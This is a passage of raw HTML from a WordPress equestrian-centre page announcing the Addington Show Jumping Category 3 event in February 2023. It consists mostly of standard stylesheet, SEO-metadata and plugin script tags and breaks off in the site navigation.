

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addington.co.uk/event/addington-show-jumping-cat-3-2/
body_size: 14519
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.0' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Addington Show Jumping Cat 3 - Addington</title>
	<link rel="canonical" href="https://addington.co.uk/event/addington-show-jumping-cat-3-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Addington Show Jumping Cat 3 - Addington" />
	<meta property="og:description" content="British Showjumping Category 3 Show Full Schedule  Enter Here Start List Trade Stand Terms and Conditions" />
	<meta property="og:url" content="https://addington.co.uk/event/addington-show-jumping-cat-3-2/" />
	<meta property="og:site_name" content="Addington" />
	<meta property="article:modified_time" content="2023-02-08T10:10:15+00:00" />
	<meta property="og:image" content="https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/","url":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/","name":"Addington Show Jumping Cat 3 - Addington","isPartOf":{"@id":"https://addington.co.uk/#website"},"primaryImageOfPage":{"@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/#primaryimage"},"image":{"@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/#primaryimage"},"thumbnailUrl":"https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg","datePublished":"2022-11-10T18:53:01+00:00","dateModified":"2023-02-08T10:10:15+00:00","breadcrumb":{"@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://addington.co.uk/event/addington-show-jumping-cat-3-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/#primaryimage","url":"https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg","contentUrl":"https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg","width":640,"height":700},{"@type":"BreadcrumbList","@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addington.co.uk/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://addington.co.uk/events/"},{"@type":"ListItem","position":3,"name":"Addington Show Jumping Cat 3"}]},{"@type":"WebSite","@id":"https://addington.co.uk/#website","url":"https://addington.co.uk/","name":"Addington","description":"A premier equestrian competition facility","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addington.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Event","name":"Addington Show Jumping Cat 3","description":"British Showjumping Category 3 Show Full Schedule  Enter Here Start List Trade Stand Terms and Conditions","image":{"@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/#primaryimage"},"url":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-02-26T08:00:00+00:00","endDate":"2023-02-26T21:00:00+00:00","location":{"@type":"Place","name":"Addington Equestrian Centre","description":"","url":"","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Addington Equestrian","description":"","url":"https://addington.co.uk/events/","telephone":"","email":"&#105;&#110;&#102;&#111;&#64;&#115;&#104;&#111;w&#100;i&#114;e&#99;&#116;&#46;&#99;&#111;.&#117;&#107;"},"@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/#event","mainEntityOfPage":{"@id":"https://addington.co.uk/event/addington-show-jumping-cat-3-2/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Addington &raquo; Feed" href="https://addington.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Addington &raquo; Comments Feed" href="https://addington.co.uk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Addington &raquo; iCal Feed" href="https://addington.co.uk/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Addington &raquo; Addington Show Jumping Cat 3 Comments Feed" href="https://addington.co.uk/event/addington-show-jumping-cat-3-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://addington.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddington.co.uk%2Fevent%2Faddington-show-jumping-cat-3-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://addington.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddington.co.uk%2Fevent%2Faddington-show-jumping-cat-3-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://addington.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=77080d40b7b1f4689aeb3a69fa1d18a8' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://addington.co.uk/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.33' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://addington.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ph_booking_style2-css' href='https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/css/general-style.css?ver=77080d40b7b1f4689aeb3a69fa1d18a8' media='all' />
<link rel='stylesheet' id='ph_daterangepicker_css-css' href='https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/css/daterangepicker.css?ver=77080d40b7b1f4689aeb3a69fa1d18a8' media='all' />
<link rel='stylesheet' id='slick-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/bootstrap.min.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/responsive.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://addington.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://addington.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://addington.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.1" id="tribe-common-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.0" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="ph_booking_common-js-extra">
var phive_booking_common_ajax = {"ajaxurl":"https://addington.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=ph_booking_common-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/resources/js/ph-bookings-common.js?ver=5.0.4" id="ph_booking_common-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://addington.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="ph_booking_general_script2-js-extra">
var ph_booking_search_data = {"ajaxurl":"https://addington.co.uk/wp-admin/admin-ajax.php","home_url":"https://addington.co.uk"};
//# sourceURL=ph_booking_general_script2-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/js/ph-booking-addon-general.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8" id="ph_booking_general_script2-js"></script>
<script src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8" id="ph_moment_js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8" id="ph_daterangepicker_js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://addington.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="foobox-free-min-js-before">
/* Run FooBox FREE (v2.7.33) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
</script>
<script src="https://addington.co.uk/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.33" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://addington.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://addington.co.uk/wp-json/wp/v2/tribe_events/1279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addington.co.uk/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://addington.co.uk/?p=1279' />
	<style>
		.class_gwp_my_template_file {
			cursor:help;
		}
	</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://addington.co.uk"><link rel="alternate" href="https://addington.co.uk/wp-json/tribe/events/v1/events/1279" />	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://addington.co.uk/wp-content/themes/addington/assets/images/favicon.png" type="image/png" sizes="32x32">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://addington.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://addington.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://addington.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=acb33218ad738f459cf6d53071b0e8c2' media='all' />
</head>
	<body class="wp-singular tribe_events-template-default single single-tribe_events postid-1279 wp-embed-responsive wp-theme-addington theme-addington woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible events-single tribe-events-style-full tribe-events-style-theme">
	<header class="headerOuter">
                <nav class="navbar navbar-expand-lg navbar-light">
            <div class="container">
                <a class="navbar-brand2 resnavbar-brand2" href="https://addington.co.uk"> <img src="https://addington.co.uk/wp-content/uploads/2022/09/Logo-white.png" alt="Logo image" class="img-fluid"></a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="icon icon-menu"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="icon">&#x2715</span>
                    </button>

                    <a class="navbar-brand2" href="https://addington.co.uk">
                        <img src="https://addington.co.uk/wp-content/uploads/2022/09/Logo-white.png" alt="Logo image" class="img-fluid">
                    </a>
                    <div class="row justify-content-center w-100 align-items-center">
                        <div class="col-md-6 col-xl-6">
						<ul id="menu-primary-menu" class="navbar-nav mb-2 mb-lg-0 nav_left"><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-924"><a href="https://addington.co.uk/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://addington.co.uk/about-us/">About Us</a></li>
